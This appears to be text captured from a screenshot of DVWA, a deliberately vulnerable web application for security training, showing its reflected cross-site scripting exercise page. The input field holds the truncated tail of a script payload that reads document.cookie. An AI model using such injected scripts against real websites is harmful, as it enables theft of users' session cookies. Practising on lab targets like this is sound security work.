 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
" + document.cookie;</script> Submit
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html